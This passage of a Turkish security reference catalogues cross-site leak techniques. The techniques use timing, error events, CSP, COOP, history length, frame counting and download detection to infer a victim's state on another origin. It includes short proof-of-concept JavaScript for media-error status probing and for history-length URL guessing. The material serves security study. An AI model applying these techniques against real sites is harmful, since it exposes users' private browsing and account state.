Tanımlanan XS-Sızıntıya benzer şekilde, bir kaynak indirildiğinde ContentDisposition başlığı nedeniyle, ayrıca bir performans girdisi oluşturulmaz. Bu teknik tüm büyük tarayıcılarda çalışır.
Yönlendirme Başlangıç Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Yönlendirme
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Bir yönlendirme başlangıç zamanını sızdıran bir kaynak zamanlama girişi.
- Kod Örneği: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Bazı tarayıcıların davranışlarını istismar eden bir XS-Leak örneği bulduk. Standart, çapraz kaynak istekleri için belirli özniteliklerin sıfıra ayarlanması gerektiğini tanımlar. Ancak, SA'da, hedef sayfanın yönlendirmesiyle kullanıcının yönlendirilip yönlendirilmediği sorgulanarak Performans API'sini sorgulayarak ve redirectStart zamanlama verilerini kontrol ederek tespit edilebilir.
Süre Yönlendirme Sızıntısı
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Yönlendirme
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Bir yönlendirme gerçekleştiğinde zamanlama girişlerinin süresi negatif olur.
- Kod Örneği: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
GC'de, bir yönlendirme ile sonuçlanan isteklerin süresi negatif olur ve bu nedenle yönlendirme olmayan isteklerden ayırt edilebilir.
CORP Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: CORP ile korunan kaynaklar kaynak zamanlama girişleri oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
Bazı durumlarda, nextHopProtocol girişi bir sızıntı tekniği olarak kullanılabilir. GC'de, CORP başlığı ayarlandığında, nextHopProtocol boş olacaktır. CORP etkin kaynaklar için SA hiçbir performans girişi oluşturmayacaktır.
Hizmet İşçisi
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: API Kullanımı
- Daha Fazla Bilgi: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Özet: Belirli bir kökene kayıtlı bir hizmet işçisinin olup olmadığını tespit etme.
- Kod Örneği:
Hizmet işçileri, bir kökende çalışan olaya dayalı betik bağlamlarıdır. Bir web sayfasının arka planında çalışırlar ve kaynakları ön belleğe almak için araya girebilir, değiştirebilir ve ön belleğe alabilirler ve çevrimdışı web uygulaması oluşturabilirler.
Bir hizmet işçisi tarafından ön belleğe alınan bir kaynak iframe aracılığıyla erişilirse, kaynak hizmet işçisi önbelleğinden yüklenecektir.
Kaynağın hizmet işçisi önbelleğinden yüklendiğini tespit etmek için Performans API kullanılabilir.
Bu ayrıca bir Zamanlama saldırısı ile de yapılabilir (daha fazla bilgi için belgeye bakın).
Önbellek
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Zamanlama
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Özet: Bir kaynağın önbelleğe alınıp alınmadığını kontrol etmek mümkündür.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Performans API kullanılarak bir kaynağın önbelleğe alınıp alınmadığı kontrol edilebilir.
Ağ Süresi
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Özet: Bir isteğin ağ süresi
performansAPI'sinden alınabilir. - Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Hata Mesajları Tekniği
Medya Hatası
- Dahil Etme Yöntemleri: HTML Öğeleri (Video, Ses)
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Özet: Firefox'ta bir çapraz köken isteğinin durum kodunu doğru bir şekilde sızdırmak mümkündür.
- Kod Örneği: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
CORS Hatası
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.3)
- Özet: Güvenlik İddialarında (SA), CORS hata mesajları yanlışlıkla yönlendirilen isteklerin tam URL'sini açığa çıkarır.
- Kod Örneği: https://xsinator.com/testing.html#CORS%20Error%20Leak
Bu teknik, bir saldırganın Webkit tabanlı tarayıcıların CORS isteklerini nasıl işlediğini sömürerek çapraz kökenli bir sitenin yönlendirmesinin hedefini çıkarmasına olanak tanır. Özellikle, bir CORS etkin istek, kullanıcı durumuna dayalı olarak yönlendirme yapan bir hedef siteye gönderildiğinde ve tarayıcı daha sonra isteği reddettiğinde, hata mesajı içinde yönlendirmenin tam URL'si açığa çıkar. Bu zayıflık sadece yönlendirme gerçeğini ortaya çıkarmakla kalmaz, aynı zamanda yönlendirmenin son noktasını ve içerebileceği duyarlı sorgu parametrelerini de açığa çıkarır.
SRI Hatası
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.3)
- Özet: Güvenlik İddialarında (SA), CORS hata mesajları yanlışlıkla yönlendirilen isteklerin tam URL'sini açığa çıkarır.
- Kod Örneği: https://xsinator.com/testing.html#SRI%20Error%20Leak
Bir saldırgan, aşırı detaylı hata mesajlarını kullanarak çapraz kökenli yanıtların boyutunu çıkarmak için SRI mekanizmasını sömürebilir. Bu, Subresource Integrity (SRI) mekanizmasının, genellikle CDN'lerden alınan kaynakların değiştirilmediğini doğrulamak için bütünlük özniteliğini kullandığı gerçeğinden kaynaklanmaktadır. SRI'nin çapraz kökenli kaynaklarda çalışabilmesi için bunların CORS etkin olması gerekir; aksi takdirde bütünlük kontrollerine tabi değillerdir. Güvenlik İddialarında (SA), CORS hatası XS-Leak gibi, bir bütünlük özniteliği taşıyan bir istek başarısız olduğunda bir hata mesajı yakalanabilir. Saldırganlar, herhangi bir isteğin bütünlük özniteliğine sahte bir kripto değeri atayarak bu hatayı kasıtlı olarak tetikleyebilir. SA'da, ortaya çıkan hata mesajı yanlışlıkla istenen kaynağın içerik uzunluğunu ortaya çıkarır. Bu bilgi sızıntısı, bir saldırganın yanıt boyutundaki değişiklikleri ayırt etmesine olanak tanır ve sofistike XS-Leak saldırıları için yol açar.
CSP İhlali/Tespiti
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Özet: CSP yalnızca kurbanın web sitesine izin verirse ve erişildiğinde farklı bir etki alanına yönlendirilmeye çalışılırsa CSP, algılanabilir bir hataya neden olacaktır.
- Kod Örneği: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Bir XS-Leak, CSP'yi kullanarak çapraz kökenli bir sitenin farklı bir etki alanına yönlendirilip yönlendirilmediğini tespit edebilir. Bu sızıntı, yönlendirmeyi tespit edebilir, ancak ayrıca yönlendirme hedefinin etki alanı da sızabilir. Bu saldırının temel fikri, saldırgan sitesindeki hedef etki alanına izin vermektir. Bir istek hedef etki alanına gönderildiğinde, çapraz kökenli bir etki alana yönlendirilir. CSP, buna erişimi engeller ve bir sızıntı tekniği olarak kullanılan bir ihlal raporu oluşturur. Tarayıcıya bağlı olarak, bu rapor yönlendirmenin hedef konumunu sızdırabilir.
Modern tarayıcılar, yönlendirildiği URL'yi belirtmeyebilir, ancak hala bir çapraz kökenli yönlendirme tetiklendiğini tespit edebilirsiniz.
Önbellek
- Dahil Etme Yöntemleri: Çerçeveler, Açılır Pencereler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Özet: Önbellekten dosyayı temizleyin. Hedef sayfayı açın ve dosyanın önbellekte olup olmadığını kontrol edin.
- Kod Örneği:
Tarayıcılar tüm web siteleri için ortak bir önbellek kullanabilir. Kökenlerinden bağımsız olarak, bir hedef sayfanın belirli bir dosyayı isteyip istemediğini çıkarmak mümkündür.
Bir sayfa yalnızca kullanıcı giriş yaptığında bir resmi yüklüyorsa, kaynağı geçersiz kılabilirsiniz (eğer önbellekteyse artık önbellekte olmaz, daha fazla bilgi için bağlantılara bakın), o kaynağı yükleyebilecek bir istek gerçekleştirin ve kaynağı kötü bir istekle yüklemeye çalışın (örneğin, aşırı uzun bir başvuru başlığı kullanarak). Kaynak yüklemesi herhangi bir hata tetiklemediyse, bu, kaynağın önbelleğe alındığı anlamına gelir.
CSP Yönergesi
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Özet: CSP başlık yönergeleri, CSP iframe özniteliğini kullanarak sorgulanabilir ve politika ayrıntıları ortaya çıkarılabilir.
- Kod Örneği: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Google Chrome'da (GC) yeni bir özellik, bir iframe öğesinde bir öznitelik ayarlayarak web sayfalarının Bir İçerik Güvenlik Politikası (CSP) önermesine izin verir ve politika yönergeleri HTTP isteği ile iletilir. Genellikle, gömülü içerik bunu bir HTTP başlığı aracılığıyla yetkilendirmelidir, aksi takdirde bir hata sayfası görüntülenir. Ancak, eğer iframe zaten bir CSP tarafından yönetiliyorsa ve yeni önerilen politika daha kısıtlayıcı değilse, sayfa normal şekilde yüklenecektir. Bu mekanizma, bir saldırganın çapraz kökenli bir sayfanın belirli CSP yönergelerini belirlemesine olanak tanır ve hata sayfasını tanımlayabilir. Bu zayıflık düzeltilmiş olarak işaretlendi, ancak bulgularımız, hata sayfasını tespit edebilen yeni bir sızıntı tekniğini ortaya koyarak, temel sorunun asla tam olarak ele alınmadığını göstermektedir.
CORP
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Özet: Cross-Origin Resource Policy (CORP) ile korunan kaynaklar, yasaklanmış bir kökenden alındığında bir hata fırlatacaktır.
- Kod Örneği: https://xsinator.com/testing.html#CORP%20Leak
CORP başlığı, belirli bir kaynağa no-cors çapraz kökenli istekleri engellediğinde bir hata fırlatacak olan nispeten yeni bir web platformu güvenlik özelliğidir. Başlığın varlığı algılanabilir, çünkü CORP ile korunan bir kaynağa erişildiğinde bir hata fırlatır.
CORB
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: nosniff başlığının varlığını tespit etme
- Özet: CORB, saldırganların isteğin içinde
nosniffbaşlığının varlığını tespit etmelerine olanak tanıyabilir. - Kod Örneği: CORB Sızıntısı için bağlantıya bakın.
Saldırı hakkında daha fazla bilgi için bağlantıya bakın.
CORS error on Origin Reflection misconfiguration
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: köken yansıması yanlış yapılandırıldığında CORS hatası
- Özet: Eğer Origin başlığı
Access-Control-Allow-Originbaşlığında yansıtılıyorsa, bir kaynağın önbellekte olup olmadığını kontrol etmek mümkündür. - Kod Örneği: köken yansıması yanlış yapılandırıldığında CORS hatası
Eğer Origin başlığı, Access-Control-Allow-Origin başlığında yansıtılıyorsa, bir saldırgan bu davranışı kötüye kullanarak CORS modunda kaynağı almayı deneyebilir. Eğer bir hata oluşmazsa, bu, kaynağın web'den doğru şekilde alındığı anlamına gelir, eğer bir hata oluşursa, bu, kaynağın önbellekten alındığı anlamına gelir (hata, önbelleğin, orijinal alanı izin veren bir CORS başlığıyla bir yanıtı kaydettiği için ortaya çıkar).
Unutulmamalıdır ki, eğer köken yansıtılmıyorsa ancak joker karakteri kullanılıyorsa (Access-Control-Allow-Origin: *), bu çalışmaz.
Okunabilir Öznitelik Tekniği

Fetch Yönlendirmesi
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: Sosyal girişlerin güvenliği ve gizliliği - Bölüm 3
- Özet: Yönlendirme tamamlandıktan sonra yanıtın türünü (opaqueredirect) kontrol etmek için GC ve SA kullanılabilir.
- Kod Örneği: Fetch Yönlendirmesi Sızıntısı
redirect: "manual" ve diğer parametrelerle Fetch API kullanarak bir istek göndererek, response.type özniteliğini okumak ve eğer bu opaqueredirect'e eşitse, yanıtın bir yönlendirme olduğunu belirlemek mümkündür.
COOP
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: Makale (5.4), Pencere Referanslarına Saldırılar
- Özet: Cross-Origin Opener Policy (COOP) tarafından korunan sayfalar, çapraz köken etkileşimlerden erişimi engeller.
- Kod Örneği: COOP Sızıntısı
Bir saldırgan, çapraz köken HTTP yanıtında Cross-Origin Opener Policy (COOP) başlığının varlığını çıkarabilir. COOP, web uygulamaları tarafından harici sitelerin rastgele pencere referanslarına erişmesini engellemek için kullanılır. Bu başlığın görünürlüğü, contentWindow referansına erişmeye çalışarak anlaşılabilir. COOP koşullu olarak uygulandığında, opener özelliği belirleyici bir gösterge haline gelir: COOP aktif olduğunda tanımsız olurken, yokluğunda tanımlı olur.
URL Maksimum Uzunluğu - Sunucu Tarafı
- Dahil Etme Yöntemleri: Fetch API, HTML Elemanları
- Algılanabilir Fark: Durum Kodu / İçerik
- Daha Fazla Bilgi: Sunucu tarafı yönlendirmeleri
- Özet: Sunucu tarafından verilen yönlendirme yanıtlarındaki farklılıkları algılamak, çünkü yanıtın uzunluğu, sunucunun bir hata ile yanıt vermesine ve bir uyarı oluşturulmasına neden olabilir.
- Kod Örneği: URL Maksimum Uzunluğu Sızıntısı
Eğer bir sunucu tarafı yönlendirmesi, yönlendirme içinde kullanıcı girdisi ve ekstra veri kullanıyorsa, bu davranışı tespit etmek mümkündür çünkü genellikle sunucuların bir istek uzunluğu sınırı vardır. Eğer kullanıcı verisi bu uzunluk - 1 ise, çünkü yönlendirme bu veriyi kullanıyor ve ekstra bir şey ekliyorsa, bir hata Error Events aracılığıyla algılanabilir.
Eğer bir kullanıcıya çerezler atayabilirseniz, bu saldırıyı yeterli çerez atayarak da gerçekleştirebilirsiniz (çerez bombası), böylece doğru yanıtın boyutu arttığında bir hata tetiklenir. Bu durumda, bu isteği aynı siteden tetiklerseniz, <script> otomatik olarak çerezleri gönderir (bu nedenle hataları kontrol edebilirsiniz).
Çerez bombası + XS-Search'ün bir örneği, bu yazının amaçlanan çözümünde bulunabilir: amaçlanan
Bu tür bir saldırı için genellikle SameSite=None veya aynı bağlamda olmak gereklidir.
URL Maksimum Uzunluğu - İstemci Tarafı
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Durum Kodu / İçerik
- Daha Fazla Bilgi: Chrom'un 2MB URL sınırı
- Özet: Yanıtın uzunluğundan dolayı farklılıkları algılamak, istek için yanıtın çok büyük olması durumunda fark edilebilecek bir fark olabilir.
- Kod Örneği: Chrom'un 2MB URL sınırı
Chromium belgelerine göre, Chrome'un maksimum URL uzunluğu 2MB'dir.
Genel olarak, web platformu URL'lerin uzunluğuna sınırlama getirmez (ancak 2^31 yaygın bir sınırdır). Chrome, uygulama arasında hizmet dışı bırakma sorunlarına neden olmamak ve pratik nedenlerle URL'leri maksimum 2MB uzunluğunda sınırlar.
Bu nedenle, eğer yönlendirme URL'si bir durumda daha büyükse, URL'nin 2MB'den büyük bir uzunluğa sahip olacak şekilde yönlendirilmesi mümkündür. Bu gerçekleştiğinde, Chrome bir about:blank#blocked sayfası gösterir.
Fark edilebilir fark, eğer yönlendirme tamamlandıysa, window.origin bir hata fırlatır çünkü çapraz köken bu bilgiye erişemez. Ancak, limit aşıldığında ve yüklenen sayfa about:blank#blocked ise pencerenin origin'i ana sayfanınki olarak kalır, bu da erişilebilir bir bilgidir.
2MB'ye ulaşmak için gereken tüm ek bilgiler, başlangıçtaki URL'de bir hash ile eklenerek yönlendirmede kullanılabilir hale getirilebilir.
{% content-ref url="xs-search/url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Maksimum Yönlendirmeler
- Dahil Etme Yöntemleri: Fetch API, Çerçeveler
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Özet: URL yönlendirmelerinin gerçekleşip gerçekleşmediğini belirlemek için tarayıcının yönlendirme sınırını kullanın.
- Kod Örneği: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Eğer bir tarayıcının takip edeceği maksimum yönlendirme sayısı 20 ise, bir saldırgan sayfasını 19 yönlendirme ile yüklemeyi deneyebilir ve sonunda kurbanı test edilen sayfaya yönlendirebilir. Eğer bir hata tetiklenirse, o zaman sayfa kurbanı yönlendirmeye çalışıyordu.
Geçmiş Uzunluğu
- Dahil Etme Yöntemleri: Çerçeveler, Açılır Pencereler
- Algılanabilir Fark: Yönlendirmeler
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/navigations/
- Özet: JavaScript kodu tarayıcı geçmişini manipüle edebilir ve uzunluk özelliği ile erişilebilir.
- Kod Örneği: https://xsinator.com/testing.html#History%20Length%20Leak
Geçmiş API JavaScript koduna tarayıcı geçmişini manipüle etme izni verir, bu da bir kullanıcının ziyaret ettiği sayfaları kaydeder. Bir saldırgan uzunluk özelliğini dahil etme yöntemi olarak kullanabilir: JavaScript ve HTML gezinmesini algılamak için.
history.length kontrol edilirken, bir kullanıcının bir sayfaya gezinmesi, onu aynı kök dizine geri dön ve history.length'in yeni değerini kontrol etmek.
Aynı URL ile Geçmiş Uzunluğu
- Dahil Etme Yöntemleri: Çerçeveler, Açılır Pencereler
- Algılanabilir Fark: URL'nin tahmin edilenle aynı olup olmadığı
- Özet: Geçmiş uzunluğunu kötüye kullanarak bir çerçeve/açılır pencerenin belirli bir URL'de olup olmadığını tahmin etmek mümkündür.
- Kod Örneği: Aşağıda
Bir saldırgan JavaScript kodunu kullanarak çerçeve/açılır pencerenin konumunu tahmin edilen bir URL'ye manipüle edebilir ve hemen about:blank'e değiştirebilir. Eğer geçmiş uzunluğu artarsa, bu URL'nin doğru olduğunu ve artma zamanı olduğunu gösterir çünkü URL aynı ise yeniden yüklenmez. Eğer artmazsa, bu tahmin edilen URL'yi yüklemeye çalıştığını ve çünkü hemen sonra about:blank'i yüklediğimizden, geçmiş uzunluğunun tahmin edilen URL'yi yüklerken hiç artmadığını gösterir.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Kare Sayımı
- Dahil Etme Yöntemleri: Kareler, Açılır Pencereler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/frame-counting/
- Özet:
window.lengthözelliğini inceleyerek iframe öğelerinin miktarını değerlendirin. - Kod Örneği: https://xsinator.com/testing.html#Frame%20Count%20Leak
Bir web sayfasındaki iframe veya window.open ile açılan kare sayısını saymak, kullanıcının o sayfadaki durumunu belirlemeye yardımcı olabilir.
Ayrıca, sayfada her zaman aynı sayıda kare varsa, kare sayısını sürekli olarak kontrol etmek, sızdırılabilecek bilgileri belirlemeye yardımcı olabilir.
Bu teknikte bir örnek olarak, Chrome'da bir PDF, içsel olarak bir embed kullanıldığı için kare sayımı ile tespit edilebilir. zoom, view, page, toolbar gibi bazı kontrol sağlayan Açık URL Parametreleri bulunmaktadır, bu teknik ilginç olabilir.
HTMLElements
- Dahil Etme Yöntemleri: HTML Öğeleri
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/element-leaks/
- Özet: Sızan değeri okuyarak 2 olası durum arasındaki farkı ayırt edin
- Kod Örneği: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
HTML öğeleri aracılığıyla bilgi sızıntısı, özellikle dinamik medya dosyalarının kullanıcı bilgilerine dayalı olarak oluşturulduğu veya filigranların eklendiği durumlarda web güvenliğinde endişe yaratır. Bu, saldırganların belirli HTML öğeleri tarafından açığa çıkarılan bilgileri analiz ederek olası durumlar arasında ayrım yapmalarını sağlayabilir.
HTML Öğeleri Tarafından Açığa Çıkarılan Bilgiler
- HTMLMediaElement: Bu öğe medyanın
durationvebufferedsürelerini ortaya çıkarır, bu bilgilere API'si aracılığıyla erişilebilir. HTMLMediaElement hakkında daha fazla bilgi edinin - HTMLVideoElement:
videoHeightvevideoWidthözelliklerini ortaya çıkarır. Bazı tarayıcılarda,webkitVideoDecodedByteCount,webkitAudioDecodedByteCountvewebkitDecodedFrameCountgibi ek özellikler mevcuttur ve medya içeriği hakkında daha detaylı bilgi sunar. HTMLVideoElement hakkında daha fazla bilgi edinin - getVideoPlaybackQuality(): Bu işlev, video oynatma kalitesi hakkında detaylar sağlar, bu da işlenen video veri miktarını gösterebilir. getVideoPlaybackQuality() hakkında daha fazla bilgi edinin
- HTMLImageElement: Bu öğe bir resmin
heightvewidth'ini sızdırır. Ancak, bir resim geçersizse, bu özellikler 0 dönecek veimage.decode()işlevi reddedilecektir, resmin doğru şekilde yüklenemediğini gösterir. HTMLImageElement hakkında daha fazla bilgi edinin
CSS Özelliği
- Dahil Etme Yöntemleri: HTML Öğeleri
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Özet: Kullanıcının durumu veya durumu ile ilişkili web sitesi stilindeki değişiklikleri belirleyin.
- Kod Örneği: https://xsinator.com/testing.html#CSS%20Property%20Leak
Web uygulamaları, kullanıcının durumuna bağlı olarak web sitesi stilini değiştirebilir. Saldırgan sayfasına HTML link öğesi ile gömülen çapraz kökenli CSS dosyaları ve kurallar saldırgan sayfasına uygulanır. Bir sayfa bu kuralları dinamik olarak değiştiriyorsa, bir saldırgan bu farkları kullanıcı durumuna bağlı olarak algılayabilir.
Bir sızıntı tekniği olarak, saldırgan belirli bir HTML öğesinin CSS özelliklerini okumak için window.getComputedStyle yöntemini kullanabilir. Sonuç olarak, etkilenen öğe ve özellik adı biliniyorsa, bir saldırgan keyfi CSS özelliklerini okuyabilir.
CSS Geçmişi
- Dahil Etme Yöntemleri: HTML Öğeleri
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Özet: Bir URL'ye
:visitedstili uygulandığında ziyaret edildiğini belirleyin - Kod Örneği: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Buna göre, bu headless Chrome'da çalışmıyor. {% endhint %}
CSS :visited seçicisi, kullanıcı tarafından daha önce ziyaret edilmiş URL'leri farklı şekilde biçimlendirmek için kullanılır. Geçmişte, getComputedStyle() yöntemi bu stil farklarını belirlemek için kullanılabilirdi. Ancak, modern tarayıcılar, bu yöntemin bir bağlantının durumunu ortaya çıkarmasını önlemek için güvenlik önlemleri uygulamıştır. Bu önlemler, her zaman bağlantının ziyaret edilmiş gibi hesaplanmış stilini döndürmek ve :visited seçicisi ile uygulanabilecek stilleri kısıtlamak içerir.
Bu kısıtlamalara rağmen, bir bağlantının ziyaret edilmiş durumunu dolaylı olarak belirlemek mümkündür. Bir teknik, kullanıcıyı CSS'den etkilenen bir alanla etkileşime sokarak, özellikle mix-blend-mode özelliğini kullanarak kullanıcı etkileşimine dayanarak ziyaret edilmiş durumu ortaya çıkarabilir. Bu özellik, öğelerin arka planlarıyla karıştırılmasına izin verir ve kullanıcı etkileşimine dayanarak ziyaret edilmiş durumu ortaya çıkarabilir.
Ayrıca, kullanıcı etkileşimi olmadan bağlantıların render zamanlamalarını sömürerek algılama sağlanabilir. Tarayıcılar ziyaret edilen ve ziyaret edilmemiş bağlantıları farklı şekilde render edebileceğinden, bu, render etmede ölçülebilir bir zaman farkı oluşturabilir. Bu tekniği, ziyaret edilmiş durumu zamanlama analizi yoluyla algılanabilir hale getirmek için birden fazla bağlantı kullanarak gösteren bir kanıt konsepti (PoC), bir Chromium hata raporunda belirtildi.
Bu özellikler ve yöntemler hakkında daha fazla ayrıntı için belgelerine göz atın:
:visited: MDN BelgelerigetComputedStyle(): MDN Belgelerimix-blend-mode: MDN Belgeleri
ContentDocument X-Frame Leak
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Özet: Google Chrome'da, bir sayfa X-Frame-Options kısıtlamaları nedeniyle çapraz kökenli bir siteye gömülmesi engellendiğinde, özel bir hata sayfası görüntülenir.
- Kod Örneği: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Chrome'da, X-Frame-Options başlığı "deny" veya "same-origin" olarak ayarlanmış bir sayfa bir nesne olarak gömülüyorsa, bir hata sayfası görünür. Chrome, bu nesnenin contentDocument özelliği için diğer tarayıcılardan farklı olarak boş bir belge nesnesi (null yerine) döndürür. Saldırganlar, boş belgeyi algılayarak, özellikle geliştiriciler X-Frame-Options başlığını tutarsız bir şekilde ayarladıklarında, genellikle hata sayfalarını göz ardı ettiklerinde, kullanıcının durumu hakkında bilgi açığa çıkarabilir. Bu tür sızıntıları önlemek için güvenlik başlıklarının farkında olunması ve tutarlı bir şekilde uygulanması önemlidir.
İndirme Tespiti
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Özet: Bir saldırgan, iframeleri kullanarak dosya indirmelerini ayırt edebilir; iframenin devam eden erişilebilirliği, başarılı dosya indirmesini ima eder.
- Kod Örneği: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Content-Disposition başlığı, özellikle Content-Disposition: attachment, tarayıcıya içeriği görüntülemek yerine indirmesini talimat verir. Bu davranış, bir kullanıcının bir dosya indirme tetikleyen bir sayfaya erişiminin olup olmadığını tespit etmek için sömürülebilir. Chromium tabanlı tarayıcılarda, bu indirme davranışını tespit etmek için birkaç teknik bulunmaktadır:
- İndirme Çubuğu İzleme:
- Bir dosya Chromium tabanlı tarayıcılarda indirildiğinde, tarayıcı penceresinin altında bir indirme çubuğu görünür.
- Saldırganlar, pencere yüksekliğindeki değişiklikleri izleyerek, indirme çubuğunun görünümünü çıkarımlayabilir ve bir indirme başlatıldığını öne sürebilir.
- İframelerle İndirme Navigasyonu:
- Bir sayfa,
Content-Disposition: attachmentbaşlığını kullanarak bir dosya indirme tetiklediğinde, bir navigasyon olayına neden olmaz. - İçeriği bir iframede yükleyerek ve navigasyon olaylarını izleyerek, içerik dağıtımının bir dosya indirmesine neden olup olmadığını kontrol etmek mümkündür (navigasyon olmaz).
- İframeler Olmadan İndirme Navigasyonu:
- İframe tekniğiyle benzer şekilde, bu yöntem bir iframe yerine
window.openkullanımını içerir. - Yeni açılan pencerede navigasyon olaylarını izleyerek, bir dosya indirme tetiklenip tetiklenmediğini (navigasyon olmadığı) veya içeriğin içeride görüntülendiğini belirlemek mümkündür (navigasyon gerçekleşir).
